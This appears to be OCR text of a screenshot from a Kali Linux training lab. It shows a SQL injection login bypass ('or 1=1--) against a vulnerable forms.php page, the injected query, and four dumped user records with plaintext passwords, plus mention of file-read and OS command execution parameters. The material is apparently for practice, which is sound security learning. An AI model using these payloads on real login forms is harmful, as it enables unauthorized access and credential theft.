 Mozilla Firefox
192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='or+1%3D1--&pwd='or+1%3D1--
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Cookie value is: abcdefg
Login:
'or 1=1--
Password:
'or 1=1--
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user=''or 1=1--' AND passwd=''or 1=1--'
Number of Rows: 4
Array ( [userid] => 1 [user] => admin [passwd] => password )
Array ( [userid] => 2 [user] => moderator [passwd] => moderator )
Array ( [userid] => 3 [user] => test [passwd] => test )
Array ( [userid] => 4 [user] => labs [passwd] => labs )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: